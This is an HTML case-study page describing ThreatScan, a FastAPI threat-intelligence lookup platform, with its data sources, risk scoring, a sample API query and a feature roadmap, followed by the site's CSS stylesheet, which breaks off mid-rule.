        <svg class="btn-icon" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61-.546-1.385-1.335-1.755-1.335-1.755-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"/></svg>
        github source code
      </a>
    </div>
  </header>

  <!-- METADATA GRID -->
  <div class="attr-grid">
    <div class="attr-item">
      <span class="attr-label">Backend Framework</span>
      <span class="attr-value">Python 3.9+ / FastAPI / Uvicorn</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Frontend Stack</span>
      <span class="attr-value">Vanilla HTML5 / CSS3 / JavaScript</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Platform Version</span>
      <span class="attr-value">v2.1.1 (Current Build)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Supported Feeds</span>
      <span class="attr-value">VirusTotal, AbuseIPDB, Shodan, OTX, abuse.ch (ThreatFox, MalwareBazaar, URLhaus)</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Static Binary Inspection</span>
      <span class="attr-value">File Hash Lookup via VirusTotal &amp; MalwareBazaar</span>
    </div>
    <div class="attr-item">
      <span class="attr-label">Privacy Model</span>
      <span class="attr-value">Zero-Disk Storage / 24h Purge / X-Api-Keys</span>
    </div>
  </div>

  <main class="cs-content">

    <!-- 01 ABOUT v2.1.1 -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">01</span>
        <h2>ThreatScan v2.1.1 — Current Build</h2>
      </div>
      <p>
        ThreatScan is a privacy-first Threat Intelligence Platform built for SOC analysts and incident responders. v2.1.1 is the current stable release — a fully modular, async FastAPI backend that correlates multi-source threat telemetry across URLs, IP addresses, domains, and files under a single interface, with zero server-side key storage and a 10-minute Redis/in-memory result cache.
      </p>

      <h3 style="font-family:'IBM Plex Mono',monospace;font-size:13px;color:var(--amber);margin:24px 0 10px;letter-spacing:.04em">// URL ANALYZER</h3>
      <p>Accepts any raw URL, normalises it, resolves all A/AAAA records, and fans out to a concurrent pipeline of threat feeds and active probes:</p>
      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead><tr><th>Source</th><th>Type</th><th>What It Retrieves</th></tr></thead>
          <tbody>
            <tr><td class="mono">VirusTotal API v3</td><td>Optional API Key</td><td>Multi-engine malware/phishing verdict — malicious, suspicious, harmless counts across all AV vendors plus community reputation score.</td></tr>
            <tr><td class="mono">OpenPhish</td><td>Free Feed</td><td>Real-time phishing URL database — exact-match URL check against the current feed.</td></tr>
            <tr><td class="mono">URLhaus (abuse.ch)</td><td>Free Feed</td><td>Exact URL lookup + host-level lookup against active malware distribution URLs. Returns malware family, tags, and submission date.</td></tr>
            <tr><td class="mono">ThreatFox (abuse.ch)</td><td>Free Feed</td><td>IOC lookup for C2 infrastructure, malware payloads, and botnet URLs.</td></tr>
            <tr><td class="mono">Feodo Tracker</td><td>Free Feed</td><td>Banking trojan and botnet C2 blocklist — Emotet, Dridex, TrickBot infrastructure.</td></tr>
            <tr><td class="mono">AlienVault OTX</td><td>Optional API Key</td><td>Pulse-based threat intelligence — pulse count, malware families, and attack categories for the domain.</td></tr>
            <tr><td class="mono">Google Safe Browsing</td><td>Optional API Key</td><td>Lookup v4 API — classifies URLs as MALWARE, SOCIAL_ENGINEERING, or UNWANTED_SOFTWARE.</td></tr>
            <tr><td class="mono">IPQualityScore</td><td>Optional API Key</td><td>Fraud score (0–100) per resolved IP, plus phishing, malware, and proxy/VPN flags.</td></tr>
            <tr><td class="mono">threatYeti (alphaMountain)</td><td>Optional API Key</td><td>Domain threat rating and category classification for brand protection use cases.</td></tr>
            <tr><td class="mono">urlscan.io Browser Sandbox</td><td>Optional API Key</td><td>Remote headless browser rendering — screenshot, DOM analysis, outbound requests, and redirect chain report URL.</td></tr>
            <tr><td class="mono">Shodan InternetDB</td><td>Free (Passive)</td><td>No-key passive lookup — open ports, reverse hostnames, CVE IDs, CPE strings, and tags per resolved IP.</td></tr>
            <tr><td class="mono">Shodan Full Host Lookup</td><td>Optional API Key</td><td>Full banner-level intelligence — service fingerprints, org, ISP, and historical data merged into IP intelligence.</td></tr>
            <tr><td class="mono">GreyNoise</td><td>Optional API Key</td><td>Internet scanner classification per resolved IP — malicious, benign, or unknown with actor and tag metadata.</td></tr>
            <tr><td class="mono">crt.sh / CT Logs</td><td>Free (Passive)</td><td>Certificate Transparency subdomain enumeration — total cert count and 30-day issuance velocity (high rate flags fast-flux infrastructure).</td></tr>
            <tr><td class="mono">Live TCP Port Scan</td><td>Active Probe</td><td>Direct TCP connection test across all resolved IPs for common service ports.</td></tr>
            <tr><td class="mono">SSL/TLS Handshake</td><td>Active Probe</td><td>Certificate chain — issuer CN, hostname match, expiry, self-signed detection.</td></tr>
            <tr><td class="mono">Live HTTP Probe</td><td>Active Probe</td><td>Full redirect chain, final status code, server header, content-type, response time (ms), and page title.</td></tr>
            <tr><td class="mono">GeoLite2</td><td>Local DB</td><td>Offline geolocation for every resolved public IP — country, city, ASN, org.</td></tr>
          </tbody>
        </table>
      </div>
      <p style="margin-top:12px">The engine computes a composite <strong>risk score (0–100)</strong> weighted across all sources: AbuseIPDB abuse percentage, VirusTotal malicious vendor count, IPsum level-3 listing (+30 pts), GreyNoise malicious classification (+20), CT log velocity (capped at +20), SSL expiry/self-signed flags, Shodan CVE count, and SSL Labs grade (C or below). Risk levels: <strong>clean · low · suspicious · high · critical</strong>.</p>

      <h3 style="font-family:'IBM Plex Mono',monospace;font-size:13px;color:var(--amber);margin:24px 0 10px;letter-spacing:.04em">// IP · DOMAIN · DNS ANALYZER</h3>
      <p>Unified infrastructure analyzer accepting bare IPs or domains. Runs full DNS resolution (A, AAAA, MX, NS, TXT, CNAME, SOA records), DNSSEC validation, RDAP/WHOIS registration lookup, CDN fingerprinting via <strong>MurmurHash3 favicon hashing</strong>, and an SSL Labs deep TLS audit grading A–F with individual CVE checks: Heartbleed, POODLE, BEAST, FREAK, DROWN, ROBOT, Logjam, Ticketbleed. Certificate Transparency velocity scoring flags domains with &gt;10 certificates issued in 30 days as potential fast-flux or phishing kit infrastructure. The same full threat feed stack as the URL analyzer runs in parallel across all resolved IPs.</p>

      <h3 style="font-family:'IBM Plex Mono',monospace;font-size:13px;color:var(--amber);margin:24px 0 10px;letter-spacing:.04em">// FILE &amp; HASH ANALYZER</h3>
      <ul>
        <li><strong>File Upload:</strong> Reads the raw binary, computes MD5, SHA-1, and SHA-256 hashes locally. Runs local YARA matching against compiled rule files — gracefully disabled if the YARA engine is unavailable at runtime. Automatically forwards the SHA-256 to the hash cloud lookup pipeline.</li>
        <li><strong>Hash Lookup:</strong> Cross-references the submitted hash against <strong>MalwareBazaar</strong> and <strong>ThreatFox</strong> (both abuse.ch). A single shared abuse.ch Auth-Key covers both services as a fallback. Returns malware family, tags, file type, and first-seen metadata.</li>
      </ul>

      <h3 style="font-family:'IBM Plex Mono',monospace;font-size:13px;color:var(--amber);margin:24px 0 10px;letter-spacing:.04em">// REPORTS ENGINE</h3>
      <p>Generates a unique per-investigation report ID for every scan and exports structured <strong>PDF</strong> (ReportLab) and <strong>DOCX</strong> (python-docx) reports containing: composite threat score, risk reason table (source → finding → weight → severity), DNS records, IP intelligence, port inventory (live + passive), TLS summary, RDAP registration, subdomain list, and full provider status matrix.</p>

      <h3 style="font-family:'IBM Plex Mono',monospace;font-size:13px;color:var(--amber);margin:24px 0 10px;letter-spacing:.04em">// CACHING &amp; PRIVACY MODEL</h3>
      <ul>
        <li><strong>Redis-first with in-memory fallback:</strong> Scan results are cached for <strong>10 minutes</strong>. On Redis failure the app silently falls back to a process-level in-memory store — no crash, no degraded UX. Cache entries are session-scoped so different analysts' results never collide.</li>
        <li><strong>Zero server-side key storage:</strong> All third-party API keys (VirusTotal, AbuseIPDB, Shodan, OTX, IPQS, etc.) live exclusively in the analyst's browser local storage. They travel per-request as encrypted request headers and are <strong>never written to server disk or stored in the cache</strong>.</li>
      </ul>
    </section>

    <!-- 02 API ORCHESTRATION & TELEMETRY -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">02</span>
        <h2>API Orchestration &amp; Telemetry Execution</h2>
      </div>
      <p>
        Analysts trigger concurrent investigation pipelines through the FastAPI backend interface:
      </p>

      <!-- Step 2.1: API Scan Execution -->
      <div class="cli-step-label">
        <span class="cli-step-num">2.1</span>
        <span>Asynchronous Multi-Source Threat Query</span>
      </div>
      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">curl · ThreatScan REST API Detonation</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">analyst@soc:~$</span><span class="cmd">curl -s -X POST "https://threat-intelligence-7eza.onrender.com/api/v1/scan" \
  -H "Content-Type: application/json" \
  -d '{"target": "http://malicious-c2-domain.xyz"}'</span></div>
      </div>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
          <span class="terminal-title">Consolidated Correlated Threat Report</span>
          <span class="terminal-badge terminal-badge-out">JSON STDOUT</span>
        </div>
        <div class="terminal-code">{
  "target": "http://malicious-c2-domain.xyz",
  "verdict": <span class="highlight-err">"CRITICAL"</span>,
  "risk_score": <span class="log-penalty">92</span>,
  "detections": {
    "virustotal": <span class="highlight">"14/72 vendors flagged malicious"</span>,
    "urlhaus": <span class="highlight-err">"Active payload dropper (Emotet C2)"</span>,
    "shodan_ports": [80, 443, 8080]
  },
  "dns_records": { "A": ["185.220.101.5"], "MX": [] }
}</div>
      </div>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Correlated Intelligence Findings
        </div>
        <ul>
          <li><strong>Zero Latency Bottlenecks:</strong> Fan-out async requests complete full enrichment in under 1.8 seconds.</li>
          <li><strong>Dynamic Heuristic Scoring:</strong> Combined VirusTotal + URLhaus active C2 flags triggered automatic 92/100 risk score.</li>
          <li><strong>Ephemeral Data Lifecycle:</strong> Results retained in 10-minute cache with zero persistent disk footprint.</li>
        </ul>
      </div>
    </section>

    <!-- 03 ROADMAP: v3.5 -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">03</span>
        <h2>Roadmap · v3.5 — Next Release</h2>
      </div>
      <p>
        v3.5 is currently in active development and will expand ThreatScan into a full-spectrum static malware analysis and email forensics platform. The following features are planned for this major release:
      </p>

      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead>
            <tr>
              <th>Feature</th>
              <th>Category</th>
              <th>Description</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="mono">PE Shannon Entropy</td>
              <td>Static Analysis</td>
              <td>Section-level entropy scoring on PE binaries — detects packed, encrypted, or polymorphic payloads without execution. Sections above threshold (&ge; 7.0) are flagged with severity level and included in report export.</td>
            </tr>
            <tr>
              <td class="mono">Archive Sandboxing</td>
              <td>File Analysis</td>
              <td>Automatic extraction and inspection of password-protected ZIP, RAR, and 7z archives using configurable wordlists — a delivery vector commonly bypassed by AV solutions.</td>
            </tr>
            <tr>
              <td class="mono">Email Threat Analyzer</td>
              <td>Email Forensics</td>
              <td>Full email file parsing: SPF, DKIM, DMARC header validation; sender IP reputation via AbuseIPDB; embedded URL detonation against URLhaus and VirusTotal; attachment hash scanning with malware verdict.</td>
            </tr>
            <tr>
              <td class="mono">YARA Engine</td>
              <td>Static Analysis</td>
              <td>Analyst-supplied YARA rule sets applied against uploaded binaries and extracted archive contents. Match results (rule name, strings, offsets) exported to the forensic report.</td>
            </tr>
            <tr>
              <td class="mono">v3.5 Report Schema</td>
              <td>Reporting</td>
              <td>Enhanced PDF and DOCX export templates with entropy charts, YARA match tables, email forensic summaries, and multi-engine IOC verdicts in a single artefact.</td>
            </tr>
          </tbody>
        </table>
      </div>
      <p>
        <span class="cs-tag">// IN DEVELOPMENT · NOT YET RELEASED</span>
      </p>
    </section>

  </main>

  <!-- FOOTER -->
  <footer class="cs-footer">
    <a href="/#projects" class="btn-back">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>
      cd .. / return to overview
    </a>
    <a href="/pages/soc-windows-home-lab.html" class="btn-back">
      next case study: Windows SOC Lab →
    </a>
  </footer>

</div>

<!-- SCROLL PROGRESS INDICATOR -->
<div class="scroll-progress-line" id="scroll-progress-line" aria-hidden="true"></div>

<script src="/static/loader.js?v=2.3" defer></script>
</body>
</html>
</file>
<file: static/style.css>
:root{
  --bg:#0a0e13; --panel:#10161d; --panel2:#141b23; --line:#232d37;
  --text:#ffffff; --muted:#a6b4c2; --amber:#e8a33d; --green:#4caf7d;
  --red:#d6584f; --blue:#5b9fd6;
  --topbar-h:52px;
  box-sizing:border-box;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  text-rendering:optimizeLegibility;
}
*,*::before,*::after{box-sizing:inherit;margin:0;padding:0}
html{
  scroll-padding-top:calc(var(--topbar-h) + 16px);
  scroll-behavior:smooth;
  scrollbar-width:thin;
  scrollbar-color:var(--amber) var(--panel);
  -webkit-text-size-adjust:100%;
}
::-webkit-scrollbar {
  width: 9px;
  height: 9px;
}
::-webkit-scrollbar-track {
  background: var(--bg);
  border-left: 1px solid var(--line);
}
::-webkit-scrollbar-thumb {
  background: #25313d;
  border-radius: 4px;
  border: 1px solid var(--bg);
  transition: background 0.2s ease;
}
::-webkit-scrollbar-thumb:hover {
  background: var(--amber);
  box-shadow: 0 0 8px rgba(232, 163, 61, 0.4);
}
body{
  background:var(--bg);
  color:var(--text);
  font-family:'Poppins',-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif;
  font-size:15px;
  line-height:1.7;
  min-height:100%;
  overflow-x:hidden;
  position:relative;
  width:100%;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  text-rendering:optimizeLegibility;
}
.mono{font-family:'IBM Plex Mono',ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,'Liberation Mono','Courier New',monospace}
::selection{background:var(--amber);color:#0a0e13}
a{color:var(--amber);text-decoration:none}
a:hover{text-decoration:underline}
:focus-visible{outline:2px solid var(--amber);outline-offset:2px}

/* RESPONSIVE CONTAINER */
.wrap{
  width:100%;
  max-width:1440px;
  margin:0 auto;
  padding:0 clamp(20px, 4vw, 64px);
  padding-top:calc(var(--topbar-h) + env(safe-area-inset-top, 0px)) !important;    /* offset for fixed topbar */
  padding-bottom:calc(clamp(64px, 8vw, 110px) + env(safe-area-inset-bottom, 0px));   /* comfortable bottom spacing */
  position:relative;
  z-index:1;
}

/* ── CYBER GRID BOXES BACKGROUND ANIMATION ─────────── */
body::before {
  content: "";
  position: fixed;
  top: -100px;
  left: -100px;
  width: calc(100vw + 200px);
  height: calc(100vh + 200px);
  pointer-events: none;
  z-index: 0;
  background-image: 
    linear-gradient(to right, rgba(232, 163, 61, 0.058) 1px, transparent 1px),
    linear-gradient(to bottom, rgba(232, 163, 61, 0.058) 1px, transparent 1px),
    radial-gradient(circle at 0 0, rgba(232, 163, 61, 0.14) 1.5px, transparent 1.5px),
    radial-gradient(ellipse at 15% 15%, rgba(232, 163, 61, 0.065) 0%, transparent 55%),
    radial-gradient(ellipse at 85% 85%, rgba(76, 175, 125, 0.05) 0%, transparent 55%);
  background-size: 50px 50px, 50px 50px, 50px 50px, 100% 100%, 100% 100%;
  animation: cyberGridDrift 20s linear infinite;
  will-change: transform;
}

body::after {
  content: "";
  position: fixed;
  top: -100px;
  left: -100px;
  width: calc(100vw + 200px);
  height: calc(100vh + 200px);
  pointer-events: none;
  z-index: 0;
  background-image: 
    linear-gradient(to right, rgba(76, 175, 125, 0.028) 1px, transparent 1px),
    linear-gradient(to bottom, rgba(76, 175, 125, 0.028) 1px, transparent 1px);
  background-size: 100px 100px, 100px 100px;
  animation: cyberMacroDrift 30s linear infinite;
  will-change: transform;
}

@keyframes cyberGridDrift {
  0% {
    transform: translate3d(0, 0, 0);
  }
  100% {
    transform: translate3d(50px, 50px, 0);
  }
}

@keyframes cyberMacroDrift {
  0% {
    transform: translate3d(0, 0, 0);
  }
  100% {
    transform: translate3d(-100px, -100px, 0);
  }
}

.topbar{
  position:fixed !important;
  top:0;
  left:0;
  right:0;
  height:calc(var(--topbar-h) + env(safe-area-inset-top, 0px));
  padding-top:env(safe-area-inset-top, 0px);
  z-index:70;          /* always above sidebar drawer and overlay */
  background:#0a0e13;
  border-bottom:1px solid var(--line);
  width:100%;
}
.topbar-in{
  width:100%;
  height:100%;
  max-width:1440px;
  margin:0 auto;
  padding:0 clamp(20px, 4vw, 64px);
  display:flex;
  justify-content:space-between;
  align-items:center;
}
.brand{font-family:'Poppins',sans-serif;font-weight:600;font-size:15px;color:var(--text);white-space:nowrap;text-decoration:none;cursor:pointer;transition:opacity .15s ease}
.brand:hover{text-decoration:none;color:var(--text);opacity:.85}
.brand span{color:var(--green)}
.nav{display:flex;gap:24px;font-family:'Poppins',sans-serif;font-weight:500;font-size:13.5px}
.nav a{color:var(--muted);transition:color .15s ease}
.nav a:hover{color:var(--amber);text-decoration:none}

/* HAMBURGER / BACK-ARROW — hidden on desktop, shown on mobile */
.hamburger{
  display:none;
  flex-direction:column;
  justify-content:center;
  gap:5px;
  background:none;
  border:1px solid var(--line);
  border-radius:4px;
  padding:8px 10px;
  cursor:pointer;
  flex-shrink:0;
  transition:border-color .15s ease;
  order:-1; /* always first in flex row */
}
.hamburger:hover{border-color:var(--amber)}
.hamburger span{
  display:block;
  width:18px;
  height:2px;
  background:var(--text);
  border-radius:2px;
  transition:transform .22s ease, width .22s ease, background .15s ease;
  transform-origin:left center;
}
.hamburger:hover span{background:var(--amber)}

/* ← BACK ARROW state when sidebar is open */
.hamburger.is-open{
  border-color:var(--amber);
}
.hamburger.is-open span{
  background:var(--amber);
}
/* Top bar → upper diagonal of arrowhead */
.hamburger.is-open span:nth-child(1){
  width:11px;
  transform:rotate(-38deg) translate(1px, 1px);
}
/* Middle bar → horizontal shaft (unchanged width) */
.hamburger.is-open span:nth-child(2){
  width:18px;
  transform:none;
}
/* Bottom bar → lower diagonal of arrowhead */
.hamburger.is-open span:nth-child(3){
  width:11px;
  transform:rotate(38deg) translate(1px, -1px);
}

/* SIDEBAR OVERLAY */
.sidebar-overlay{
  display:none;
  position:fixed;
  top:var(--topbar-h);
  left:0;
  right:0;
  bottom:0;
  background:rgba(5,8,12,.72);
  backdrop-filter:blur(4px);
  z-index:60;
  opacity:0;
  transition:opacity .25s ease;
}
.sidebar-overlay.active{
  display:block;
  opacity:1;
}

/* SIDEBAR DRAWER */
.sidebar{
  position:fixed;
  top:var(--topbar-h);
  left:0;
  bottom:0;
  width:260px;
  height:calc(100vh - var(--topbar-h));
  height:calc(100dvh - var(--topbar-h));
  background:var(--panel);
  border-right:1px solid var(--line);
  z-index:65;
  display:flex;
  flex-direction:column;
  transform:translateX(-100%);
  transition:transform .25s cubic-bezier(.16,1,.3,1);
  will-change:transform;
}
.sidebar.open{
  transform:translateX(0);
}
.sidebar-header{
  height:var(--topbar-h);
  min-height:var(--topbar-h);
  display:flex;
  align-items:center;
  justify-content:space-between;
  padding:0 18px;
  border-bottom:1px solid var(--line);
  background:var(--panel2);
  flex-shrink:0;
}
.sidebar-sec-label{
  font-family:'Poppins',sans-serif;
  font-weight:600;
  font-size:11px;
  color:var(--green);
  letter-spacing:.08em;
}
.sidebar-close{
  background:rgba(232,163,61,.08);
  border:1px solid rgba(232,163,61,.3);
  border-radius:4px;
  color:var(--amber);
  font-size:12px;
  font-weight:500;
  padding:5px 10px;
  cursor:pointer;
  font-family:'Poppins',sans-serif;
  display:inline-flex;
  align-items:center;
  gap:6px;
  transition:all .15s ease;
  line-height:1;
}
.sidebar-close:hover{
  background:var(--amber);
  color:#0a0e13;
  border-color:var(--amber);
}
.sidebar-nav{
  flex:1;
  padding:12px 0;
  overflow-y:auto;
}
.sidebar-link{
  display:flex;
  align-items:center;
  gap:14px;
  padding:13px 20px;
  font-family:'Poppins',sans-serif;
  font-weight:500;
  font-size:14px;
  color:var(--muted);
  text-decoration:none;
  border-left:3px solid transparent;
  transition:color .15s ease,background .15s ease,border-color .15s ease;
}
.sidebar-link:hover,
.sidebar-link:focus-visible{
  color:var(--amber);
  background:rgba(232,163,61,.06);
  border-left-color:var(--amber);
  text-decoration:none;
}
.sidebar-num{
  font-family:'Poppins',sans-serif;
  font-weight:600;
  font-size:11px;
  color:var(--green);
  letter-spacing:.06em;
  min-width:22px;
}
.sidebar-footer{
  padding:14px 20px;
  border-top:1px solid var(--line);
  flex-shrink:0;
}
.sidebar-hint{
  font-family:'Poppins',sans-serif;
  font-size:11px;
  color:var(--muted);
  opacity:.55;
}

/* HERO */
.hero{padding:36px 0 24px;border-bottom:1px solid var(--line)}
.prompt-line{
  font-family:'Poppins',sans-serif;
  color:var(--green);
  font-size:14px;
  margin-bottom:14px;
  display:inline-flex;
  align-items:center;
  line-height:1;
}
.prompt-prefix{
  color:var(--green);
  user-select:none;
}
.typing-text{
  color:var(--green);
  font-family:'Poppins',sans-serif;
  font-weight:600;
  min-height:1em;
}
.prompt-line .cursor{
  display:inline-block;
  width:8px;
  height:1.2em;
  background:var(--amber);
  margin-left:3px;
  vertical-align:-0.15em;
  box-shadow:0 0 8px rgba(232,163,61,.35);
  border-radius:1px;
}
.prompt-line .cursor.blink{
  animation:blink 1.05s steps(1) infinite;
}
@keyframes blink{50%{opacity:0}}
h1{font-family:'Poppins',sans-serif;font-weight:700;font-size:clamp(26px,4vw,44px);letter-spacing:-.5px;margin-bottom:14px;line-height:1.25;word-break:break-word}
.role{font-family:'Poppins',sans-serif;font-size:16px;color:var(--muted);margin-bottom:18px;line-height:1.55}
.tagline{max-width:1100px;color:var(--text);font-family:'Poppins',sans-serif;font-size:15px;line-height:1.75;margin-bottom:28px}

.btn{border:1px solid var(--line);padding:9px 16px;color:var(--text);font-family:'Poppins',sans-serif;font-weight:500;display:inline-block;transition:all .15s ease}
.btn:hover{border-color:var(--amber);text-decoration:none;color:var(--amber)}

/* SECTIONS */
section{padding:30px 0;border-bottom:1px solid var(--line)}
.sec-head{display:flex;align-items:baseline;gap:12px;margin-bottom:16px}
.sec-tag{
  font-family:'IBM Plex Mono','Poppins',monospace;
  font-weight:700;
  color:var(--green);
  font-size:22px;
  line-height:1;
  letter-spacing:-.02em;
}
h2{font-family:'Poppins',sans-serif;font-size:22px;font-weight:600;letter-spacing:-.01em}

/* ABOUT & GLOBAL PROSE TYPOGRAPHY */
p, .about-p, .proj-desc, .cdesc, .contact-box p, .tagline {
  font-family: 'Poppins', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
  font-size: 15px;
  line-height: 1.75;
  color: var(--text);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.about-card{border:1px solid var(--line);border-radius:6px;padding:24px 28px;background:var(--panel)}
.about-p{margin-bottom:14px;max-width:100%}
.about-p:last-child{margin-bottom:0}
.about-p strong{color:var(--amber)}

/* SKILLS & KNOWLEDGE 2-COL FULL WIDTH — UNIFORM BOX SIZE */
.skill-grid{display:grid;grid-template-columns:1fr 1fr;gap:1px;background:var(--line);border:1px solid var(--line);border-radius:6px;overflow:hidden}
.skill-cat{background:var(--panel);padding:22px 24px;min-height:160px;display:flex;flex-direction:column}
.skill-cat h3{font-family:'Poppins',sans-serif;font-weight:600;font-size:13px;color:var(--amber);margin-bottom:12px;letter-spacing:.04em}
.skill-cat ul{list-style:none;font-size:14px;color:var(--text);flex:1}

/* TOOL & THEORY LISTS */
.tool-list, .theory-list{list-style:none;padding:0;margin:0}
.tool-list li, .theory-list li{
  padding:8px 0;
  font-family:'Poppins',sans-serif;
  font-size:15px;
  line-height:1.75;
  color:var(--text);
  border-bottom:1px solid rgba(255,255,255,.04);
}
.tool-list li:last-child, .theory-list li:last-child{border-bottom:none;padding-bottom:0}
.tool-list li:first-child, .theory-list li:first-child{padding-top:0}
.tool-list li::before{content:none !important}
.theory-list li::before{content:"▸ ";color:var(--green)}
.tool-list strong, .theory-list strong{color:var(--amber);font-weight:600}
.tool-list code{
  font-family:'IBM Plex Mono', 'Poppins', monospace;
  font-size:12px;
  background:rgba(76,175,125,.1);
  color:var(--green);
  border:1px solid rgba(76,175,125,.25);
  padding:1px 5px;
  border-radius:3px;
}

/* CERTS & EDUCATION (NO BOX) */
#education, #certs{
  padding:22px 0;
  min-height:0;
}
.cert-row{
  display:flex;
  justify-content:space-between;
  align-items:center;
  border:none;
  background:transparent;
  padding:0;
  gap:16px;
  flex-wrap:wrap;
  min-height:0;
}
.cert-info{
  flex:1 1 auto;
  min-width:0;
  min-height:0;
}
.cert-row .cname{font-weight:600;font-size:16.5px;color:var(--text);font-family:'Poppins',sans-serif}
.cert-row .cdesc{color:var(--muted);font-size:14px;margin-top:4px;line-height:1.55;font-family:'Poppins',sans-serif}
.cert-row .cdesc strong{color:var(--amber)}
.cert-actions{
  display:inline-flex;
  align-items:center;
  gap:12px;
  flex-shrink:0;
  min-height:0;
}
.badge{font-family:'Poppins',sans-serif;font-weight:600;font-size:11px;padding:5px 10px;border:1px solid var(--green);color:var(--green);white-space:nowrap;border-radius:4px;line-height:1}
.badge-edu{border-color:var(--amber);color:var(--amber);background:rgba(232,163,61,.08)}
.btn-cert{
  font-family:'Poppins',sans-serif;
  font-size:12px;
  font-weight:500;
  letter-spacing:.04em;
  border:1px solid rgba(232,163,61,.3);
  border-radius:3px;
  padding:7px 16px;
  color:var(--amber);
  background:rgba(232,163,61,.05);
  display:inline-flex;
  align-items:center;
  transition:all .18s ease;
  text-decoration:none;
  text-transform:uppercase;
  line-height:1;
  white-space:nowrap;
}
.btn-cert:hover{
  background:rgba(232,163,61,.15);
  border-color:var(--amber);
  color:var(--amber);
  box-shadow:0 0 12px rgba(232,163,61,.2);
  text-decoration:none;
  transform:translateX(3px);
}

/* WORK GRID (PROJECTS & HOME LABS SIDE-BY-SIDE — UNIFORM BOX SIZES) */
.work-section{padding:30px 0;border-bottom:1px solid var(--line)}
.work-grid{display:grid;grid-template-columns:1fr 1fr;gap:20px;align-items:start}
.work-col{min-width:0}
.work-col .sec-head{min-height:28px;margin-bottom:16px;display:flex;align-items:baseline;gap:10px}

/* PROJECT CARDS — PROFESSIONAL ELEVATED CYBER AESTHETIC */
.proj{
  border:1px solid #1f2b37;
  border-radius:6px;
  margin-bottom:0;
  background:linear-gradient(180deg, #121820 0%, #0d1217 100%);
  box-shadow:0 4px 20px rgba(0,0,0,.35);
  transition:transform .25s cubic-bezier(.16,1,.3,1),border-color .25s ease,box-shadow .25s ease;
  display:flex;
  flex-direction:column;
  min-height:330px;
  position:relative;
  overflow:hidden;
}
.proj::before{
  content:"";
  position:absolute;
  top:0;left:0;right:0;
  height:2px;
  background:linear-gradient(90deg,transparent,rgba(232,163,61,.45),transparent);
  opacity:0;
  transition:opacity .25s ease;
}
.proj:hover{
  transform:translateY(-4px);
  border-color:rgba(232,163,61,.45);
  box-shadow:0 16px 36px -8px rgba(0,0,0,.75),0 0 24px -4px rgba(232,163,61,.14);
}
.proj:hover::before{
  opacity:1;
}
.proj-head{
  padding:22px 24px 14px;
  display:flex;
  flex-direction:column;
  min-height:148px;
}
.proj-meta-row{
  display:flex;
  justify-content:space-between;
  align-items:center;
  gap:8px;
  margin-bottom:10px;
  flex-wrap:wrap;
}
.proj-tag{
  font-family:'Poppins',sans-serif;
  font-size:11px;
  color:var(--muted);
  letter-spacing:.08em;
  font-weight:600;
}
.proj-title{
  font-family:'Poppins',sans-serif;
  font-size:18px;
  font-weight:600;
  margin-bottom:8px;
  line-height:1.35;
  color:#f1f5f9;
  word-break:break-word;
}
.proj-status{
  font-family:'Poppins',sans-serif;
  font-size:10.5px;
  font-weight:600;
  letter-spacing:.04em;
  padding:3px 9px;
  border-radius:12px;
  display:inline-flex;
  align-items:center;
  gap:6px;
  white-space:nowrap;
  height:fit-content;
}
.status-pulse{
  width:6px;
  height:6px;
  border-radius:50%;
  display:inline-block;
  animation:statusPulseDot 2s cubic-bezier(0.4, 0, 0.6, 1) infinite;
}
.status-active{
  border:1px solid rgba(232,163,61,.5);
  color:#f3b355;
  background:rgba(232,163,61,.1);
}
.status-active .status-pulse{
  background:#f3b355;
  box-shadow:0 0 8px #f3b355;
